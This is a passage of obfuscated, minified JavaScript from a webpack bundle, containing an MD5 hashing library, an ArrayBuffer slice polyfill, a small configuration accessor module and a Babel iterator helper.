              _0x5562c1 = (_0x5562c1 << 17 | _0x5562c1 >>> 15) + _0x257363 | 0;
              _0x527b53 += (_0x5562c1 & _0x257363 | ~_0x5562c1 & _0x5041b3) + _0x4ecd1d[11] - 1990404162 | 0;
              _0x527b53 = (_0x527b53 << 22 | _0x527b53 >>> 10) + _0x5562c1 | 0;
              _0x5041b3 += (_0x527b53 & _0x5562c1 | ~_0x527b53 & _0x257363) + _0x4ecd1d[12] + 1804603682 | 0;
              _0x5041b3 = (_0x5041b3 << 7 | _0x5041b3 >>> 25) + _0x527b53 | 0;
              _0x257363 += (_0x5041b3 & _0x527b53 | ~_0x5041b3 & _0x5562c1) + _0x4ecd1d[13] - 40341101 | 0;
              _0x257363 = (_0x257363 << 12 | _0x257363 >>> 20) + _0x5041b3 | 0;
              _0x5562c1 += (_0x257363 & _0x5041b3 | ~_0x257363 & _0x527b53) + _0x4ecd1d[14] - 1502002290 | 0;
              _0x5562c1 = (_0x5562c1 << 17 | _0x5562c1 >>> 15) + _0x257363 | 0;
              _0x527b53 += (_0x5562c1 & _0x257363 | ~_0x5562c1 & _0x5041b3) + _0x4ecd1d[15] + 1236535329 | 0;
              _0x527b53 = (_0x527b53 << 22 | _0x527b53 >>> 10) + _0x5562c1 | 0;
              _0x5041b3 += (_0x527b53 & _0x257363 | _0x5562c1 & ~_0x257363) + _0x4ecd1d[1] - 165796510 | 0;
              _0x5041b3 = (_0x5041b3 << 5 | _0x5041b3 >>> 27) + _0x527b53 | 0;
              _0x257363 += (_0x5041b3 & _0x5562c1 | _0x527b53 & ~_0x5562c1) + _0x4ecd1d[6] - 1069501632 | 0;
              _0x257363 = (_0x257363 << 9 | _0x257363 >>> 23) + _0x5041b3 | 0;
              _0x5562c1 += (_0x257363 & _0x527b53 | _0x5041b3 & ~_0x527b53) + _0x4ecd1d[11] + 643717713 | 0;
              _0x5562c1 = (_0x5562c1 << 14 | _0x5562c1 >>> 18) + _0x257363 | 0;
              _0x527b53 += (_0x5562c1 & _0x5041b3 | _0x257363 & ~_0x5041b3) + _0x4ecd1d[0] - 373897302 | 0;
              _0x527b53 = (_0x527b53 << 20 | _0x527b53 >>> 12) + _0x5562c1 | 0;
              _0x5041b3 += (_0x527b53 & _0x257363 | _0x5562c1 & ~_0x257363) + _0x4ecd1d[5] - 701558691 | 0;
              _0x5041b3 = (_0x5041b3 << 5 | _0x5041b3 >>> 27) + _0x527b53 | 0;
              _0x257363 += (_0x5041b3 & _0x5562c1 | _0x527b53 & ~_0x5562c1) + _0x4ecd1d[10] + 38016083 | 0;
              _0x257363 = (_0x257363 << 9 | _0x257363 >>> 23) + _0x5041b3 | 0;
              _0x5562c1 += (_0x257363 & _0x527b53 | _0x5041b3 & ~_0x527b53) + _0x4ecd1d[15] - 660478335 | 0;
              _0x5562c1 = (_0x5562c1 << 14 | _0x5562c1 >>> 18) + _0x257363 | 0;
              _0x527b53 += (_0x5562c1 & _0x5041b3 | _0x257363 & ~_0x5041b3) + _0x4ecd1d[4] - 405537848 | 0;
              _0x527b53 = (_0x527b53 << 20 | _0x527b53 >>> 12) + _0x5562c1 | 0;
              _0x5041b3 += (_0x527b53 & _0x257363 | _0x5562c1 & ~_0x257363) + _0x4ecd1d[9] + 568446438 | 0;
              _0x5041b3 = (_0x5041b3 << 5 | _0x5041b3 >>> 27) + _0x527b53 | 0;
              _0x257363 += (_0x5041b3 & _0x5562c1 | _0x527b53 & ~_0x5562c1) + _0x4ecd1d[14] - 1019803690 | 0;
              _0x257363 = (_0x257363 << 9 | _0x257363 >>> 23) + _0x5041b3 | 0;
              _0x5562c1 += (_0x257363 & _0x527b53 | _0x5041b3 & ~_0x527b53) + _0x4ecd1d[3] - 187363961 | 0;
              _0x5562c1 = (_0x5562c1 << 14 | _0x5562c1 >>> 18) + _0x257363 | 0;
              _0x527b53 += (_0x5562c1 & _0x5041b3 | _0x257363 & ~_0x5041b3) + _0x4ecd1d[8] + 1163531501 | 0;
              _0x527b53 = (_0x527b53 << 20 | _0x527b53 >>> 12) + _0x5562c1 | 0;
              _0x5041b3 += (_0x527b53 & _0x257363 | _0x5562c1 & ~_0x257363) + _0x4ecd1d[13] - 1444681467 | 0;
              _0x5041b3 = (_0x5041b3 << 5 | _0x5041b3 >>> 27) + _0x527b53 | 0;
              _0x257363 += (_0x5041b3 & _0x5562c1 | _0x527b53 & ~_0x5562c1) + _0x4ecd1d[2] - 51403784 | 0;
              _0x257363 = (_0x257363 << 9 | _0x257363 >>> 23) + _0x5041b3 | 0;
              _0x5562c1 += (_0x257363 & _0x527b53 | _0x5041b3 & ~_0x527b53) + _0x4ecd1d[7] + 1735328473 | 0;
              _0x5562c1 = (_0x5562c1 << 14 | _0x5562c1 >>> 18) + _0x257363 | 0;
              _0x527b53 += (_0x5562c1 & _0x5041b3 | _0x257363 & ~_0x5041b3) + _0x4ecd1d[12] - 1926607734 | 0;
              _0x527b53 = (_0x527b53 << 20 | _0x527b53 >>> 12) + _0x5562c1 | 0;
              _0x5041b3 += (_0x527b53 ^ _0x5562c1 ^ _0x257363) + _0x4ecd1d[5] - 378558 | 0;
              _0x5041b3 = (_0x5041b3 << 4 | _0x5041b3 >>> 28) + _0x527b53 | 0;
              _0x257363 += (_0x5041b3 ^ _0x527b53 ^ _0x5562c1) + _0x4ecd1d[8] - 2022574463 | 0;
              _0x257363 = (_0x257363 << 11 | _0x257363 >>> 21) + _0x5041b3 | 0;
              _0x5562c1 += (_0x257363 ^ _0x5041b3 ^ _0x527b53) + _0x4ecd1d[11] + 1839030562 | 0;
              _0x5562c1 = (_0x5562c1 << 16 | _0x5562c1 >>> 16) + _0x257363 | 0;
              _0x527b53 += (_0x5562c1 ^ _0x257363 ^ _0x5041b3) + _0x4ecd1d[14] - 35309556 | 0;
              _0x527b53 = (_0x527b53 << 23 | _0x527b53 >>> 9) + _0x5562c1 | 0;
              _0x5041b3 += (_0x527b53 ^ _0x5562c1 ^ _0x257363) + _0x4ecd1d[1] - 1530992060 | 0;
              _0x5041b3 = (_0x5041b3 << 4 | _0x5041b3 >>> 28) + _0x527b53 | 0;
              _0x257363 += (_0x5041b3 ^ _0x527b53 ^ _0x5562c1) + _0x4ecd1d[4] + 1272893353 | 0;
              _0x257363 = (_0x257363 << 11 | _0x257363 >>> 21) + _0x5041b3 | 0;
              _0x5562c1 += (_0x257363 ^ _0x5041b3 ^ _0x527b53) + _0x4ecd1d[7] - 155497632 | 0;
              _0x5562c1 = (_0x5562c1 << 16 | _0x5562c1 >>> 16) + _0x257363 | 0;
              _0x527b53 += (_0x5562c1 ^ _0x257363 ^ _0x5041b3) + _0x4ecd1d[10] - 1094730640 | 0;
              _0x527b53 = (_0x527b53 << 23 | _0x527b53 >>> 9) + _0x5562c1 | 0;
              _0x5041b3 += (_0x527b53 ^ _0x5562c1 ^ _0x257363) + _0x4ecd1d[13] + 681279174 | 0;
              _0x5041b3 = (_0x5041b3 << 4 | _0x5041b3 >>> 28) + _0x527b53 | 0;
              _0x257363 += (_0x5041b3 ^ _0x527b53 ^ _0x5562c1) + _0x4ecd1d[0] - 358537222 | 0;
              _0x257363 = (_0x257363 << 11 | _0x257363 >>> 21) + _0x5041b3 | 0;
              _0x5562c1 += (_0x257363 ^ _0x5041b3 ^ _0x527b53) + _0x4ecd1d[3] - 722521979 | 0;
              _0x5562c1 = (_0x5562c1 << 16 | _0x5562c1 >>> 16) + _0x257363 | 0;
              _0x527b53 += (_0x5562c1 ^ _0x257363 ^ _0x5041b3) + _0x4ecd1d[6] + 76029189 | 0;
              _0x527b53 = (_0x527b53 << 23 | _0x527b53 >>> 9) + _0x5562c1 | 0;
              _0x5041b3 += (_0x527b53 ^ _0x5562c1 ^ _0x257363) + _0x4ecd1d[9] - 640364487 | 0;
              _0x5041b3 = (_0x5041b3 << 4 | _0x5041b3 >>> 28) + _0x527b53 | 0;
              _0x257363 += (_0x5041b3 ^ _0x527b53 ^ _0x5562c1) + _0x4ecd1d[12] - 421815835 | 0;
              _0x257363 = (_0x257363 << 11 | _0x257363 >>> 21) + _0x5041b3 | 0;
              _0x5562c1 += (_0x257363 ^ _0x5041b3 ^ _0x527b53) + _0x4ecd1d[15] + 530742520 | 0;
              _0x5562c1 = (_0x5562c1 << 16 | _0x5562c1 >>> 16) + _0x257363 | 0;
              _0x527b53 += (_0x5562c1 ^ _0x257363 ^ _0x5041b3) + _0x4ecd1d[2] - 995338651 | 0;
              _0x527b53 = (_0x527b53 << 23 | _0x527b53 >>> 9) + _0x5562c1 | 0;
              _0x5041b3 += (_0x5562c1 ^ (_0x527b53 | ~_0x257363)) + _0x4ecd1d[0] - 198630844 | 0;
              _0x5041b3 = (_0x5041b3 << 6 | _0x5041b3 >>> 26) + _0x527b53 | 0;
              _0x257363 += (_0x527b53 ^ (_0x5041b3 | ~_0x5562c1)) + _0x4ecd1d[7] + 1126891415 | 0;
              _0x257363 = (_0x257363 << 10 | _0x257363 >>> 22) + _0x5041b3 | 0;
              _0x5562c1 += (_0x5041b3 ^ (_0x257363 | ~_0x527b53)) + _0x4ecd1d[14] - 1416354905 | 0;
              _0x5562c1 = (_0x5562c1 << 15 | _0x5562c1 >>> 17) + _0x257363 | 0;
              _0x527b53 += (_0x257363 ^ (_0x5562c1 | ~_0x5041b3)) + _0x4ecd1d[5] - 57434055 | 0;
              _0x527b53 = (_0x527b53 << 21 | _0x527b53 >>> 11) + _0x5562c1 | 0;
              _0x5041b3 += (_0x5562c1 ^ (_0x527b53 | ~_0x257363)) + _0x4ecd1d[12] + 1700485571 | 0;
              _0x5041b3 = (_0x5041b3 << 6 | _0x5041b3 >>> 26) + _0x527b53 | 0;
              _0x257363 += (_0x527b53 ^ (_0x5041b3 | ~_0x5562c1)) + _0x4ecd1d[3] - 1894986606 | 0;
              _0x257363 = (_0x257363 << 10 | _0x257363 >>> 22) + _0x5041b3 | 0;
              _0x5562c1 += (_0x5041b3 ^ (_0x257363 | ~_0x527b53)) + _0x4ecd1d[10] - 1051523 | 0;
              _0x5562c1 = (_0x5562c1 << 15 | _0x5562c1 >>> 17) + _0x257363 | 0;
              _0x527b53 += (_0x257363 ^ (_0x5562c1 | ~_0x5041b3)) + _0x4ecd1d[1] - 2054922799 | 0;
              _0x527b53 = (_0x527b53 << 21 | _0x527b53 >>> 11) + _0x5562c1 | 0;
              _0x5041b3 += (_0x5562c1 ^ (_0x527b53 | ~_0x257363)) + _0x4ecd1d[8] + 1873313359 | 0;
              _0x5041b3 = (_0x5041b3 << 6 | _0x5041b3 >>> 26) + _0x527b53 | 0;
              _0x257363 += (_0x527b53 ^ (_0x5041b3 | ~_0x5562c1)) + _0x4ecd1d[15] - 30611744 | 0;
              _0x257363 = (_0x257363 << 10 | _0x257363 >>> 22) + _0x5041b3 | 0;
              _0x5562c1 += (_0x5041b3 ^ (_0x257363 | ~_0x527b53)) + _0x4ecd1d[6] - 1560198380 | 0;
              _0x5562c1 = (_0x5562c1 << 15 | _0x5562c1 >>> 17) + _0x257363 | 0;
              _0x527b53 += (_0x257363 ^ (_0x5562c1 | ~_0x5041b3)) + _0x4ecd1d[13] + 1309151649 | 0;
              _0x527b53 = (_0x527b53 << 21 | _0x527b53 >>> 11) + _0x5562c1 | 0;
              _0x5041b3 += (_0x5562c1 ^ (_0x527b53 | ~_0x257363)) + _0x4ecd1d[4] - 145523070 | 0;
              _0x5041b3 = (_0x5041b3 << 6 | _0x5041b3 >>> 26) + _0x527b53 | 0;
              _0x257363 += (_0x527b53 ^ (_0x5041b3 | ~_0x5562c1)) + _0x4ecd1d[11] - 1120210379 | 0;
              _0x257363 = (_0x257363 << 10 | _0x257363 >>> 22) + _0x5041b3 | 0;
              _0x5562c1 += (_0x5041b3 ^ (_0x257363 | ~_0x527b53)) + _0x4ecd1d[2] + 718787259 | 0;
              _0x5562c1 = (_0x5562c1 << 15 | _0x5562c1 >>> 17) + _0x257363 | 0;
              _0x527b53 += (_0x257363 ^ (_0x5562c1 | ~_0x5041b3)) + _0x4ecd1d[9] - 343485551 | 0;
              _0x527b53 = (_0x527b53 << 21 | _0x527b53 >>> 11) + _0x5562c1 | 0;
              _0x9d407[0] = _0x5041b3 + _0x9d407[0] | 0;
              _0x9d407[1] = _0x527b53 + _0x9d407[1] | 0;
              _0x9d407[2] = _0x5562c1 + _0x9d407[2] | 0;
              _0x9d407[3] = _0x257363 + _0x9d407[3] | 0;
            }
            function _0x2154d2(_0x156917) {
              var _0x12046d = [];
              var _0x3361f4;
              for (_0x3361f4 = 0; _0x3361f4 < 64; _0x3361f4 += 4) {
                _0x12046d[_0x3361f4 >> 2] = _0x156917.charCodeAt(_0x3361f4) + (_0x156917.charCodeAt(_0x3361f4 + 1) << 8) + (_0x156917.charCodeAt(_0x3361f4 + 2) << 16) + (_0x156917.charCodeAt(_0x3361f4 + 3) << 24);
              }
              return _0x12046d;
            }
            function _0x415d97(_0xcad088) {
              var _0xe7f3df = [];
              var _0x22c5a3;
              for (_0x22c5a3 = 0; _0x22c5a3 < 64; _0x22c5a3 += 4) {
                _0xe7f3df[_0x22c5a3 >> 2] = _0xcad088[_0x22c5a3] + (_0xcad088[_0x22c5a3 + 1] << 8) + (_0xcad088[_0x22c5a3 + 2] << 16) + (_0xcad088[_0x22c5a3 + 3] << 24);
              }
              return _0xe7f3df;
            }
            function _0xda5bc8(_0x2dc3a4) {
              var _0x1762de = _0x2dc3a4.length;
              var _0xf5439e = [1732584193, -271733879, -1732584194, 271733878];
              var _0x2e9d86;
              var _0x431417;
              var _0x5538e4;
              var _0x44fca4;
              var _0x593dfc;
              var _0x4bab4b;
              for (_0x2e9d86 = 64; _0x2e9d86 <= _0x1762de; _0x2e9d86 += 64) {
                _0x2d17e0(_0xf5439e, _0x2154d2(_0x2dc3a4.substring(_0x2e9d86 - 64, _0x2e9d86)));
              }
              _0x2dc3a4 = _0x2dc3a4.substring(_0x2e9d86 - 64);
              _0x431417 = _0x2dc3a4.length;
              _0x5538e4 = [0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0];
              for (_0x2e9d86 = 0; _0x2e9d86 < _0x431417; _0x2e9d86 += 1) {
                _0x5538e4[_0x2e9d86 >> 2] |= _0x2dc3a4.charCodeAt(_0x2e9d86) << (_0x2e9d86 % 4 << 3);
              }
              _0x5538e4[_0x2e9d86 >> 2] |= 128 << (_0x2e9d86 % 4 << 3);
              if (_0x2e9d86 > 55) {
                _0x2d17e0(_0xf5439e, _0x5538e4);
                for (_0x2e9d86 = 0; _0x2e9d86 < 16; _0x2e9d86 += 1) {
                  _0x5538e4[_0x2e9d86] = 0;
                }
              }
              _0x44fca4 = _0x1762de * 8;
              _0x44fca4 = _0x44fca4.toString(16).match(/(.*?)(.{0,8})$/);
              _0x593dfc = parseInt(_0x44fca4[2], 16);
              _0x4bab4b = parseInt(_0x44fca4[1], 16) || 0;
              _0x5538e4[14] = _0x593dfc;
              _0x5538e4[15] = _0x4bab4b;
              _0x2d17e0(_0xf5439e, _0x5538e4);
              return _0xf5439e;
            }
            function _0x347257(_0x3f2a0f) {
              var _0x27d828 = _0x3f2a0f.length;
              var _0x4826c0 = [1732584193, -271733879, -1732584194, 271733878];
              var _0x4b2e01;
              var _0x41d55c;
              var _0x57e3c1;
              var _0x144053;
              var _0x6a3709;
              var _0x3c336a;
              for (_0x4b2e01 = 64; _0x4b2e01 <= _0x27d828; _0x4b2e01 += 64) {
                _0x2d17e0(_0x4826c0, _0x415d97(_0x3f2a0f.subarray(_0x4b2e01 - 64, _0x4b2e01)));
              }
              _0x3f2a0f = _0x4b2e01 - 64 < _0x27d828 ? _0x3f2a0f.subarray(_0x4b2e01 - 64) : new Uint8Array(0);
              _0x41d55c = _0x3f2a0f.length;
              _0x57e3c1 = [0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0];
              for (_0x4b2e01 = 0; _0x4b2e01 < _0x41d55c; _0x4b2e01 += 1) {
                _0x57e3c1[_0x4b2e01 >> 2] |= _0x3f2a0f[_0x4b2e01] << (_0x4b2e01 % 4 << 3);
              }
              _0x57e3c1[_0x4b2e01 >> 2] |= 128 << (_0x4b2e01 % 4 << 3);
              if (_0x4b2e01 > 55) {
                _0x2d17e0(_0x4826c0, _0x57e3c1);
                for (_0x4b2e01 = 0; _0x4b2e01 < 16; _0x4b2e01 += 1) {
                  _0x57e3c1[_0x4b2e01] = 0;
                }
              }
              _0x144053 = _0x27d828 * 8;
              _0x144053 = _0x144053.toString(16).match(/(.*?)(.{0,8})$/);
              _0x6a3709 = parseInt(_0x144053[2], 16);
              _0x3c336a = parseInt(_0x144053[1], 16) || 0;
              _0x57e3c1[14] = _0x6a3709;
              _0x57e3c1[15] = _0x3c336a;
              _0x2d17e0(_0x4826c0, _0x57e3c1);
              return _0x4826c0;
            }
            function _0x5037cc(_0x5815f4) {
              var _0x510ad8 = "";
              var _0x13a8f0;
              for (_0x13a8f0 = 0; _0x13a8f0 < 4; _0x13a8f0 += 1) {
                _0x510ad8 += _0x1e87c2[_0x5815f4 >> _0x13a8f0 * 8 + 4 & 15] + _0x1e87c2[_0x5815f4 >> _0x13a8f0 * 8 & 15];
              }
              return _0x510ad8;
            }
            function _0x4a371b(_0x3e66f0) {
              var _0x4f242e;
              for (_0x4f242e = 0; _0x4f242e < _0x3e66f0.length; _0x4f242e += 1) {
                _0x3e66f0[_0x4f242e] = _0x5037cc(_0x3e66f0[_0x4f242e]);
              }
              return _0x3e66f0.join("");
            }
            if (_0x4a371b(_0xda5bc8("hello")) !== "5d41402abc4b2a76b9719d911017c592") {
              _0x3cb6d8 = function _0x541517(_0x24ab72, _0x5e92ed) {
                var _0x1117fd = (_0x24ab72 & 65535) + (_0x5e92ed & 65535);
                var _0x1a7d9b = (_0x24ab72 >> 16) + (_0x5e92ed >> 16) + (_0x1117fd >> 16);
                return _0x1a7d9b << 16 | _0x1117fd & 65535;
              };
            }
            if (typeof ArrayBuffer !== "undefined" && !ArrayBuffer.prototype.slice) {
              (function () {
                function _0x38fc8b(_0xea93a8, _0x40334e) {
                  _0xea93a8 = _0xea93a8 | 0 || 0;
                  if (_0xea93a8 < 0) {
                    return Math.max(_0xea93a8 + _0x40334e, 0);
                  }
                  return Math.min(_0xea93a8, _0x40334e);
                }
                ArrayBuffer.prototype.slice = function (_0x215c74, _0x465437) {
                  var _0x5b783 = this.byteLength;
                  var _0x590a33 = _0x38fc8b(_0x215c74, _0x5b783);
                  var _0x5bd519 = _0x5b783;
                  var _0x3f8ece;
                  var _0x127a8f;
                  var _0x2f6373;
                  var _0x3caf3e;
                  if (_0x465437 !== _0x228f03) {
                    _0x5bd519 = _0x38fc8b(_0x465437, _0x5b783);
                  }
                  if (_0x590a33 > _0x5bd519) {
                    return new ArrayBuffer(0);
                  }
                  _0x3f8ece = _0x5bd519 - _0x590a33;
                  _0x127a8f = new ArrayBuffer(_0x3f8ece);
                  _0x2f6373 = new Uint8Array(_0x127a8f);
                  _0x3caf3e = new Uint8Array(this, _0x590a33, _0x3f8ece);
                  _0x2f6373.set(_0x3caf3e);
                  return _0x127a8f;
                };
              })();
            }
            function _0x206e87(_0x4f0034) {
              if (/[\u0080-\uFFFF]/.test(_0x4f0034)) {
                _0x4f0034 = unescape(encodeURIComponent(_0x4f0034));
              }
              return _0x4f0034;
            }
            function _0x14e32a(_0x1e579a, _0x2a8c0e) {
              var _0x718264 = _0x1e579a.length;
              var _0xc77623 = new ArrayBuffer(_0x718264);
              var _0x34b095 = new Uint8Array(_0xc77623);
              var _0x1df08c;
              for (_0x1df08c = 0; _0x1df08c < _0x718264; _0x1df08c += 1) {
                _0x34b095[_0x1df08c] = _0x1e579a.charCodeAt(_0x1df08c);
              }
              if (_0x2a8c0e) {
                return _0x34b095;
              } else {
                return _0xc77623;
              }
            }
            function _0x575713(_0x1ec4a4) {
              return String.fromCharCode.apply(null, new Uint8Array(_0x1ec4a4));
            }
            function _0x2075bc(_0x1d827b, _0x4d1ae7, _0x1fe31c) {
              var _0x37ee97 = new Uint8Array(_0x1d827b.byteLength + _0x4d1ae7.byteLength);
              _0x37ee97.set(new Uint8Array(_0x1d827b));
              _0x37ee97.set(new Uint8Array(_0x4d1ae7), _0x1d827b.byteLength);
              if (_0x1fe31c) {
                return _0x37ee97;
              } else {
                return _0x37ee97.buffer;
              }
            }
            function _0x179f54(_0x474d2a) {
              var _0xf84f3d = [];
              var _0x497b01 = _0x474d2a.length;
              var _0x4931e4;
              for (_0x4931e4 = 0; _0x4931e4 < _0x497b01 - 1; _0x4931e4 += 2) {
                _0xf84f3d.push(parseInt(_0x474d2a.substr(_0x4931e4, 2), 16));
              }
              return String.fromCharCode.apply(String, _0xf84f3d);
            }
            function _0x5ab258() {
              this.reset();
            }
            _0x5ab258.prototype.append = function (_0x55bcdd) {
              this.appendBinary(_0x206e87(_0x55bcdd));
              return this;
            };
            _0x5ab258.prototype.appendBinary = function (_0x240f6a) {
              this._buff += _0x240f6a;
              this._length += _0x240f6a.length;
              var _0x5b7d3b = this._buff.length;
              var _0x21bd2c;
              for (_0x21bd2c = 64; _0x21bd2c <= _0x5b7d3b; _0x21bd2c += 64) {
                _0x2d17e0(this._hash, _0x2154d2(this._buff.substring(_0x21bd2c - 64, _0x21bd2c)));
              }
              this._buff = this._buff.substring(_0x21bd2c - 64);
              return this;
            };
            _0x5ab258.prototype.end = function (_0x2bea5c) {
              var _0xf311f = this._buff;
              var _0x3b0f45 = _0xf311f.length;
              var _0x5338d3;
              var _0x390bcf = [0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0];
              var _0x4a432a;
              for (_0x5338d3 = 0; _0x5338d3 < _0x3b0f45; _0x5338d3 += 1) {
                _0x390bcf[_0x5338d3 >> 2] |= _0xf311f.charCodeAt(_0x5338d3) << (_0x5338d3 % 4 << 3);
              }
              this._finish(_0x390bcf, _0x3b0f45);
              _0x4a432a = _0x4a371b(this._hash);
              if (_0x2bea5c) {
                _0x4a432a = _0x179f54(_0x4a432a);
              }
              this.reset();
              return _0x4a432a;
            };
            _0x5ab258.prototype.reset = function () {
              this._buff = "";
              this._length = 0;
              this._hash = [1732584193, -271733879, -1732584194, 271733878];
              return this;
            };
            _0x5ab258.prototype.getState = function () {
              return {
                buff: this._buff,
                length: this._length,
                hash: this._hash.slice()
              };
            };
            _0x5ab258.prototype.setState = function (_0x311bf5) {
              this._buff = _0x311bf5.buff;
              this._length = _0x311bf5.length;
              this._hash = _0x311bf5.hash;
              return this;
            };
            _0x5ab258.prototype.destroy = function () {
              delete this._hash;
              delete this._buff;
              delete this._length;
            };
            _0x5ab258.prototype._finish = function (_0x9bce0, _0x15f1d4) {
              var _0x26cc83 = _0x15f1d4;
              var _0x2b3c1c;
              var _0x3b2aca;
              var _0x335363;
              _0x9bce0[_0x26cc83 >> 2] |= 128 << (_0x26cc83 % 4 << 3);
              if (_0x26cc83 > 55) {
                _0x2d17e0(this._hash, _0x9bce0);
                for (_0x26cc83 = 0; _0x26cc83 < 16; _0x26cc83 += 1) {
                  _0x9bce0[_0x26cc83] = 0;
                }
              }
              _0x2b3c1c = this._length * 8;
              _0x2b3c1c = _0x2b3c1c.toString(16).match(/(.*?)(.{0,8})$/);
              _0x3b2aca = parseInt(_0x2b3c1c[2], 16);
              _0x335363 = parseInt(_0x2b3c1c[1], 16) || 0;
              _0x9bce0[14] = _0x3b2aca;
              _0x9bce0[15] = _0x335363;
              _0x2d17e0(this._hash, _0x9bce0);
            };
            _0x5ab258.hash = function (_0x4356d1, _0x1bf480) {
              return _0x5ab258.hashBinary(_0x206e87(_0x4356d1), _0x1bf480);
            };
            _0x5ab258.hashBinary = function (_0x58bd77, _0xbf6c0a) {
              var _0x3789f2 = _0xda5bc8(_0x58bd77);
              var _0x394110 = _0x4a371b(_0x3789f2);
              if (_0xbf6c0a) {
                return _0x179f54(_0x394110);
              } else {
                return _0x394110;
              }
            };
            _0x5ab258.ArrayBuffer = function () {
              this.reset();
            };
            _0x5ab258.ArrayBuffer.prototype.append = function (_0x3ac98e) {
              var _0x2cb10a = _0x2075bc(this._buff.buffer, _0x3ac98e, true);
              var _0x47b232 = _0x2cb10a.length;
              var _0x35ea0b;
              this._length += _0x3ac98e.byteLength;
              for (_0x35ea0b = 64; _0x35ea0b <= _0x47b232; _0x35ea0b += 64) {
                _0x2d17e0(this._hash, _0x415d97(_0x2cb10a.subarray(_0x35ea0b - 64, _0x35ea0b)));
              }
              this._buff = _0x35ea0b - 64 < _0x47b232 ? new Uint8Array(_0x2cb10a.buffer.slice(_0x35ea0b - 64)) : new Uint8Array(0);
              return this;
            };
            _0x5ab258.ArrayBuffer.prototype.end = function (_0x8c3d46) {
              var _0x1a22e2 = this._buff;
              var _0x368c31 = _0x1a22e2.length;
              var _0x469f2d = [0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0];
              var _0xc7a8c;
              var _0x5bc36e;
              for (_0xc7a8c = 0; _0xc7a8c < _0x368c31; _0xc7a8c += 1) {
                _0x469f2d[_0xc7a8c >> 2] |= _0x1a22e2[_0xc7a8c] << (_0xc7a8c % 4 << 3);
              }
              this._finish(_0x469f2d, _0x368c31);
              _0x5bc36e = _0x4a371b(this._hash);
              if (_0x8c3d46) {
                _0x5bc36e = _0x179f54(_0x5bc36e);
              }
              this.reset();
              return _0x5bc36e;
            };
            _0x5ab258.ArrayBuffer.prototype.reset = function () {
              this._buff = new Uint8Array(0);
              this._length = 0;
              this._hash = [1732584193, -271733879, -1732584194, 271733878];
              return this;
            };
            _0x5ab258.ArrayBuffer.prototype.getState = function () {
              var _0x1f4fb1 = _0x5ab258.prototype.getState.call(this);
              _0x1f4fb1.buff = _0x575713(_0x1f4fb1.buff);
              return _0x1f4fb1;
            };
            _0x5ab258.ArrayBuffer.prototype.setState = function (_0x328eb1) {
              _0x328eb1.buff = _0x14e32a(_0x328eb1.buff, true);
              return _0x5ab258.prototype.setState.call(this, _0x328eb1);
            };
            _0x5ab258.ArrayBuffer.prototype.destroy = _0x5ab258.prototype.destroy;
            _0x5ab258.ArrayBuffer.prototype._finish = _0x5ab258.prototype._finish;
            _0x5ab258.ArrayBuffer.hash = function (_0xf49eee, _0x1a5f99) {
              var _0x1ed8dd = _0x347257(new Uint8Array(_0xf49eee));
              var _0x50191e = _0x4a371b(_0x1ed8dd);
              if (_0x1a5f99) {
                return _0x179f54(_0x50191e);
              } else {
                return _0x50191e;
              }
            };
            return _0x5ab258;
          });
        },
        9916: function (_0x3f9ce7, _0x6faddf, _0x4797ef) {
          'use strict';
  
          var _0x18cffd = _0x4797ef(9601);
          var _0x2ee7b0 = _0x4797ef.n(_0x18cffd);
          var _0x50ccad = _0x4797ef(9449);
          var _0x54df9a = _0x4797ef(4110);
          var _0x5230c7 = _0x4797ef(2677);
          var _0x458abb = Object.assign(Object.assign({}, _0x50ccad.$), _0x54df9a.a);
          function _0x1a9c33() {
            return (0, _0x5230c7.ht)(_0x458abb);
          }
          function _0x5bff16(_0x1cab1f) {
            return (0, _0x5230c7.p_)(_0x458abb, _0x1cab1f);
          }
          function _0x21b718(_0x3c72a9) {
            return (0, _0x5230c7.ht)(_0x458abb, "encrypted", _0x3c72a9);
          }
          function _0xaf3245(_0x1da112, _0x34af39) {
            return (0, _0x5230c7.p_)(_0x458abb, _0x34af39, "encrypted", _0x1da112);
          }
          _0x6faddf.default = {
            get: _0x1a9c33,
            safeGet: _0x5bff16,
            getEncrypted: _0x21b718,
            safeGetEncrypted: _0xaf3245
          };
        },
        4110: function (_0xa6fbf2, _0x57d198, _0x59a11d) {
          'use strict';
  
          _0x59a11d.d(_0x57d198, {
            a: function () {
              return _0x5afb09;
            }
          });
          var _0x5c06f3 = _0x59a11d(9600);
          var _0x3199dc = _0x59a11d(2222);
          var _0xb2bf2 = _0x59a11d(1249);
          var _0x221b7e = _0x59a11d(5212);
          var _0x151cdf = _0x59a11d(7941);
          ;
          function _0x364ad6(_0x351ce9, _0x38ecb0) {
            var _0x140dce;
            if (typeof Symbol === "undefined" || _0x351ce9[Symbol.iterator] == null) {
              if (Array.isArray(_0x351ce9) || (_0x140dce = _0xe3ed73(_0x351ce9)) || _0x38ecb0 && _0x351ce9 && typeof _0x351ce9.length === "number") {
                if (_0x140dce) {
                  _0x351ce9 = _0x140dce;
                }
                var _0x1949dd = 0;
                var _0x2eaf5d = function _0x351769() {};
                return {
                  s: _0x2eaf5d,
                  n: function _0x504504() {
                    if (_0x1949dd >= _0x351ce9.length) {
                      return {
                        done: true
                      };
                    }
                    return {
                      done: false,
                      value: _0x351ce9[_0x1949dd++]
                    };
                  },
                  e: function _0x13f02a(_0x5dcc16) {
                    throw _0x5dcc16;
                  },
                  f: _0x2eaf5d
                };
              }
              throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.");
            }
            var _0x46d4d4 = true;
            var _0x237a13 = false;
            var _0x4f05e5;
            return {
              s: function _0x42805e() {
                _0x140dce = _0x351ce9[Symbol.iterator]();
              },
              n: function _0x53311b() {
                var _0x1e358a = _0x140dce.next();
                _0x46d4d4 = _0x1e358a.done;
                return _0x1e358a;
              },
              e: function _0x60a108(_0x4df904) {
                _0x237a13 = true;
                _0x4f05e5 = _0x4df904;
              },
              f: function _0x3fd3e5() {
                try {
                  if (!_0x46d4d4 && _0x140dce.return != null) {
                    _0x140dce.return();
                  }
                } finally {
                  if (_0x237a13) {
                    throw _0x4f05e5;
                  }
                }
              }
            };
          }
          function _0xe3ed73(_0x5908a5, _0x494d0f) {
            if (!_0x5908a5) {
              return;
            }
            if (typeof _0x5908a5 === "string") {
